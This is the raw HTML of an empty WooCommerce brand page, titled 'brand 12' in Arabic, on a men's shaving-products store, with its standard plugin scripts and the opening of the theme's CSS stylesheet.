display:none !important;
}
.pbr-copyright .pull-left {
    padding-top: 10px !important;
}
.pbr-copyright {
    color: #fff !important;
    background: #000 !important;
}
.gform_wrapper .top_label .gfield_label, .modal-backdrop.in {
display:none !important;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
font-size: inherit !important;
    font-family: sans-serif !important;
    padding: 9px 14px !important;
    color: #000 !important;
    border: 1px solid #29339a !important;
    letter-spacing: normal !important;
    border-radius: 2px !important;
}
.gform_wrapper textarea.large {
    font-family: sans-serif !important;
    padding: 9px 14px !important;
    color: #000 !important;
    border: 1px solid #29339a !important;
    letter-spacing: normal !important;
    border-radius: 2px !important;
  height: 120px !important;
}
.navbar-mega-light .navbar-mega .navbar-nav>li>a, .navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
		font-weight:800 !important;
}
.xoo-cp-notice-box {
		display:none !important;
}
div#tpbr_box {
    font-weight: 800 !important;
}

</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="brands-template-default single single-brands postid-7681 wp-custom-logo theme-strollik woocommerce-no-js masthead-fixed singular wpb-js-composer js-comp-ver-5.5.4 vc_responsive">
<div id="page" class="hfeed site"><div class="pbr-page-inner row-offcanvas row-offcanvas-left">
		<div class="topbar-mobile  hidden-lg hidden-md">
    <div class="active-mobile pull-left">
        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
           <i class="fa fa-bars"></i>
        </button>
    </div>
    <div class="topbar-inner pull-left">
        <div class="active-mobile search-popup pull-left">
            <span class="fa fa-search"></span>
            <div class="active-content">
                		<form method="get" class="input-group search-category" action="https://propermale.com/"><div class="input-group-addon search-category-container">
		  <div class="select">
		    <select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="product">Product&nbsp;&nbsp;(1)</option>
</select>
		  </div>
		</div>
		<input name="s" maxlength="60" class="form-control search-category-input" type="text" size="20" placeholder="What do you need..."> 

		<div class="input-group-btn">
		    <label class="btn btn-link btn-search">
		      <span class="title-search hidden">Search</span>
		      <input type="submit" class="fa searchsubmit" value="&#xf002;"/>
		    </label>
		    <input type="hidden" name="post_type" value="product"/>
		</div>
		</form>
		            </div>
        </div>
        <div class="active-mobile setting-popup pull-left">
            <span class="fa fa-user"></span>
            <div class="active-content">
                                    <div class="pull-left">
                        <div class="menu-acount-container"><ul id="menu-acount" class="menu-topbar"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://propermale.com/checkout/">Checkout</a></li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897"><a href="https://propermale.com/my-account/">My Account</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900"><a href="https://propermale.com/wishlist/">Wishlist</a></li>
<li id="menu-item-7898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7898"><a href="https://propermale.com/cart/">Shopping Cart</a></li>
</ul></div>                    </div>
                            </div>
        </div>
        <div class="active-mobile pull-left cart-popup">
            <span class="fa fa-shopping-cart"></span>
            <div class="active-content">
                <div class="widget_shopping_cart_content"></div>
            </div>
        </div>  
    </div>       
</div>
	<header id="pbr-masthead" class="site-header pbr-header-default" role="banner">
		<div class="has-sticky">
			<div class="container">
				<div class="logo-wrapper pull-left">
		 			<div id="pbr-logo" class="logo">
    <a href="https://propermale.com/" class="custom-logo-link" rel="home"><img width="6387" height="611" src="https://propermale.com/wp-content/uploads/2021/09/PM_Black_Circle-1.png" class="custom-logo" alt="Proper Male" decoding="async" fetchpriority="high" /></a></div>
				</div>
				
				<div class="pbr-header-right pull-right hidden-xs hidden-sm">
					<div class="header-inner">	
						<div class="pull-right">
							<div class="pbr-topcart">
 <div id="cart" class="dropdown version-2">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>    						</div>						
					</div>
				</div>
				<div id="pbr-mainmenu" class="pbr-mainmenu pull-right">
					<div class="inner navbar-mega-light"><nav  data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" role="navigation">
        
	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-7908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7908 level-0"><a href="https://propermale.com/">Home</a></li>
<li id="menu-item-8110" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-8110 level-0"><a href="https://propermale.com/product/shave-towel/">Shave Towel</a></li>
<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 level-0"><a href="https://propermale.com/my-account/" class="dropdown-toggle" >Account <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998 level-1"><a href="https://propermale.com/cart/">Cart</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 level-1"><a href="https://propermale.com/checkout/">Checkout</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995 level-1"><a href="https://propermale.com/order-tracking/">Order Tracking</a></li>
</ul>
</li>
</ul></div></nav></div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

		
	<section id="main" class="site-main">
<section id="pbr-breadscrumb" class="pbr-breadscrumb" ><div class="container"><ol class="breadcrumb"><li><a href="https://propermale.com">Home</a> &#62;</li> <li><a href="https://propermale.com/brands/">Brand</a></li> &#62; <li>العلامة التجارية 12</li><li class="active"><h1>العلامة التجارية 12</h2></li></ol></div></section><section id="main-container" class="container ">
	<div class="row">
					 
	 	
 	 

				<div id="main-content" class="main-content col-sm-12 col-xs-12 col-md-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">
					<div class="post-single">
	<article id="post-7681" class="post-7681 brands type-brands status-publish has-post-thumbnail hentry">

	<div class="row">
		<div class="col-md-3 col-sm-4">
			<div class="entry-meta">
				 <img alt='' src='https://secure.gravatar.com/avatar/ea518fe1511c12fc564237fda0c3ffce?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea518fe1511c12fc564237fda0c3ffce?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				<div class="entry-date">
	                26 Mar , 2014	            </div>
	            <div class="author">by<a href="https://propermale.com/author/hamidsheikh/" title="Posts by hamidsheikh" rel="author">hamidsheikh</a></div>
	            <div class="entry-category">
	                in	            </div>
				
							</div><!-- .entry-meta -->
		</div>
		<div class="col-md-9 col-sm-8">
	
	<div class="post-thumbnail">
	<img width="48" height="40" src="https://propermale.com/wp-content/uploads/2014/03/brand-05.png" class="attachment-strollik-full-width size-strollik-full-width wp-post-image" alt="" decoding="async" />	</div>

	
	<header class="entry-header">
		<h1 class="entry-title">العلامة التجارية 12</h1>
		
	</header><!-- .entry-header -->

		<div class="entry-content">
			</div><!-- .entry-content -->
	
									
					<div class="pbr-social-share pull-right">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<!-- <span class="title">Share :</span> -->
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://propermale.com/brands/brand-12-2/&p&#91;title&#93;=العلامة التجارية 12" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=العلامة التجارية 12 https://propermale.com/brands/brand-12-2/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://propermale.com/brands/brand-12-2/&amp;title=العلامة التجارية 12" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				 
			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fpropermale.com%2Fbrands%2Fbrand-12-2%2F&amp;name=%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9+12&amp;description=" target="_blank" title="Share on Tumblr">
				<i class="fa fa-tumblr"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://propermale.com/brands/brand-12-2/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google-plus"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpropermale.com%2Fbrands%2Fbrand-12-2%2F&amp;description=%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9+12&amp;media=https%3A%2F%2Fpropermale.com%2Fwp-content%2Fuploads%2F2014%2F03%2Fbrand-05.png" target="_blank" title="Share on Pinterest">
				<i class="fa fa-pinterest"></i>
			</a>
 
				 
			<a class="bo-social-envelope"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=العلامة التجارية 12&amp;body=https://propermale.com/brands/brand-12-2/" title="Email to a Friend">
				<i class="fa fa-envelope"></i>
			</a>
 
			</div>
</div>						<div class="clearfix"></div>
						<nav class="navigation post-navigation" role="navigation">
		<h3 class="screen-reader-text">Post navigation</h3>
		<div class="nav-links clearfix">
			<a href="https://propermale.com/brands/brand-11-2/" rel="prev"><div class="pull-left"><span class="meta-nav">Previous Post</span></div></a><a href="https://propermale.com/brands/brand-9-2/" rel="next"><div class="pull-right"><span class="meta-nav">Next Post</span><span></span></div></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				 				</div>
		</div>
	</article><!-- #post-## -->
</div>
							<div class="related-posts">
											                			                </div>
			                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

		</section><!-- #main -->
				
		<footer id="pbr-footer" class="pbr-footer footer-2" role="contentinfo">
			<div class="inner">				
										<div class="pbr-footer-profile">
							<div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb-container vc_row wpb_row vc_row-fluid vc_custom_1538499204735 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="pbr_socials_widget-5" class="clearfix widget_pbr_socials_widget footer-social">
<ul class="social list-unstyled list-inline bo-sicolor">
                    <li>
                    <a href="https://www.facebook.com/propermaleUS/?view_public_for=140453356494747" class="facebook">
                        <i class="fa fa-facebook bo-social-facebook"></i> <span>Facebook</span>
                    </a>
                </li>
                    <li>
                    <a href="https://twitter.com/ProperMaleUS" class="twitter">
                        <i class="fa fa-twitter bo-social-twitter"></i> <span>Twitter</span>
                    </a>
                </li>
                    <li>
                    <a href="https://www.youtube.com/channel/UC2pwY5yUJkXnCh0KX91xcQA?view_as=subscriber" class="youtube">
                        <i class="fa fa-youtube bo-social-youtube"></i> <span>Youtube</span>
                    </a>
                </li>
                    <li>
                    <a href="https://www.instagram.com/propermale_us/" class="instagram">
                        <i class="fa fa-instagram bo-social-instagram"></i> <span>Instagram</span>
                    </a>
                </li>
    </ul></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width"></div>						</div>
				
					
				<section class="pbr-copyright ">
					<div class="container">
						<div class="copyright-inner clearfix">
							<div class="pull-left">
								Copyright © 2025
 ProperMale - All Rights Reserved.  <p style="color:#FFF;font-weight:800"><a href="https://propermale.com/contact/">Contact</a></p>							</div>	
							<div class="pull-right">
								<a href="#" class="scrollup"><span class="fa fa-arrow-up"></span></a>
							</div>
						</div>
						
					</div>
				</section>
			</div>
		</footer><!-- #colophon -->
		

				<div id="pbr-off-canvas" class="pbr-off-canvas sidebar-offcanvas hidden-lg hidden-md"> 
    <div class="pbr-off-canvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-offcanvas btn-toggle-canvas btn-default" data-toggle="offcanvas">
                  <i class="fa fa-close"></i> 
             </button>
             <span>Menu</span>
        </div>
                 <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item-7908 level-0"><a href="https://propermale.com/">Home</a></li>
<li class="menu-item-8110 level-0"><a href="https://propermale.com/product/shave-towel/">Shave Towel</a></li>
<li class="dropdown menu-item-7996 level-0"><a href="https://propermale.com/my-account/">Account </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-7998 level-1"><a href="https://propermale.com/cart/">Cart</a></li>
	<li class="menu-item-7997 level-1"><a href="https://propermale.com/checkout/">Checkout</a></li>
	<li class="menu-item-7995 level-1"><a href="https://propermale.com/order-tracking/">Order Tracking</a></li>
</ul>
</li>
</ul></div>        </nav>    
        
        
    </div>
</div>	</div>
</div>
	<!-- #page -->


<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://propermale.com/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://propermale.com/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
    <div class="modal fade" id="pbr-quickview-modal" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                            <i class="fa fa-times"></i>
                        </button>
                    </div>
                    <div class="modal-body"><span class="spinner"></span></div>
                </div>
            </div>
        </div>

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
			    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content">
						
						<div class="modal-body">	<div class="inner">
								<button type="button" class="close btn btn-sm btn-default pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"> x </span></button>
					    		<a href="https://propermale.com">
										<img class="img-responsive center-image" src="https://propermale.com/wp-content/themes/strollik/images/logo.png" alt="" >
								</a>
						   <div id="pbrloginform" class="form-wrapper"> <form class="login-form" action="/brands/brand-12-2/" method="post">
						     
						    	<p class="lead">Hello, Welcome Back!</p>
							    <div class="form-group">
								    <input autocomplete="off" type="text" name="pbr_username" class="required form-control"  placeholder="Username" />
							    </div>
							    <div class="form-group">
								    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="pbr_password" >
							    </div>
							     <div class="form-group">
							   	 	<label for="pbr-user-remember" ><input type="checkbox" name="remember" id="pbr-user-remember" value="true"> Remember Me</label>
							    </div>
							    <div class="form-group">
							    	<input type="submit" class="btn btn-default" name="submit" value="Log In"/>
							    	<input type="button" class="btn btn-default btn-cancel" name="cancel" value="Cancel"/>
							    </div>
					<p><a href="#pbrlostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><input type="hidden" id="security_login" name="security_login" value="b94164cdba" /><input type="hidden" name="_wp_http_referer" value="/brands/brand-12-2/" /></form></div><div id="pbrlostpasswordform" class="form-wrapper">
				<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://propermale.com/wp-login.php?action=lostpassword" method="post">

					<p class="lead">Reset Password</p>
					<div class="lostpassword-fields">
					<p class="form-group">
						<label>Username or E-mail:<br />
						<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
					</p><input type="hidden" id="security" name="security" value="f48c9c5b0f" /><input type="hidden" name="_wp_http_referer" value="/brands/brand-12-2/" />
					<p class="submit">
						<input type="submit" class="btn btn-default btn-lg" name="wp-submit" value="Get New Password" tabindex="100" />
						<input type="button" class="btn btn-default btn-lg btn-cancel" value="Cancel" tabindex="101" />
					</p>
					<p class="nav">
						
					</p>
					</div>
 					<div class="lostpassword-link"><a href="#pbrloginform" class="toggle-links">Back To Login</a></div>
				</form></div>		</div></div></div>
					</div>
				</div>
			    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body"><div id="pbrregisterform" class="form-wrapper">	
<div class="container-form">
  
                            
                <form name="wpcrlRegisterForm" id="wpcrlRegisterForm" method="post">
                	<button type="button" class="close btn btn-sm btn-default pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
                    <h3>Register</h3>

                    <div id="wpcrl-reg-loader-info" class="wpcrl-loader" style="display:none;">
 
                        <span>Please wait ...</span>
                    </div>
                    <div id="wpcrl-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                    <div id="wpcrl-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                                        <div class="form-group">
                        <label for="wpcrl_fname">First name</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="wpcrl_fname" id="wpcrl_fname" placeholder="First name">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_lname">Last name</label>
                        <input type="text" class="form-control" name="wpcrl_lname" id="wpcrl_lname" placeholder="Last name">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_username">Username</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="wpcrl_username" id="wpcrl_username" placeholder="Username">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_email">Email</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="wpcrl_email" id="wpcrl_email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_password">Password</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="wpcrl_password" id="wpcrl_password" placeholder="Password" >
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_password2">Confirm Password</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="wpcrl_password2" id="wpcrl_password2" placeholder="Confirm Password" >
                    </div>

                    <input type="hidden" name="wpcrl_current_url" id="wpcrl_current_url" value="https://propermale.com/brands/brand-12-2/" />
                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://propermale.com/brands/brand-12-2/" />

                    <input type="hidden" id="wpcrl_register_nonce" name="wpcrl_register_nonce" value="272652797e" /><input type="hidden" name="_wp_http_referer" value="/brands/brand-12-2/" />                    <button type="submit" class="btn btn-default btn-lg">
                        Register</button>
                </form>
                </div>

	</div>	</div></div>
					</div>
				</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://propermale.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//propermale.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/propermale.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ed83898b5","remove_from_wishlist_nonce":"118fa27153","reload_wishlist_and_adding_elem_nonce":"d91b755dab","load_mobile_nonce":"0cf4d7c68f","delete_item_nonce":"c94cfcb1cb","save_title_nonce":"8cdac0c8ee","save_privacy_nonce":"28375d7531","load_fragments_nonce":"025f71fee5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/propermale.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.4.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/propermale.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php","nonce":"922973d041"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/propermale.com","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.8.2" id="xoo-cp-js-js"></script>
<script type="text/javascript" id="functions-script-js-extra">
/* <![CDATA[ */
var strollikAjax = {"ajaxurl":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/functions.js?ver=20150315" id="functions-script-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/owl-carousel/owl.carousel.js?ver=20150315" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyphoto-js-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/woocommerce.js?ver=20131022" id="strollik-woocommerce-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.4" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:18:17 -->

--- FILE ---
content_type: text/css
request_url: https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/style.css?ver=6.5.7
body_size: 43686
content:
@charset "UTF-8";
/*
Theme Name: Mohawk
Theme URI: https://prestabrain.org/themes/woosa/
Author: Prestabrain Team
Author URI: https://wordpress.org/
Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: woosa

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/* $headings-font-weight:    700 !default; */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
  display: block;
}

audio,canvas,progress,video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],template {
  display: none;
}

a {
  background-color: transparent;
}

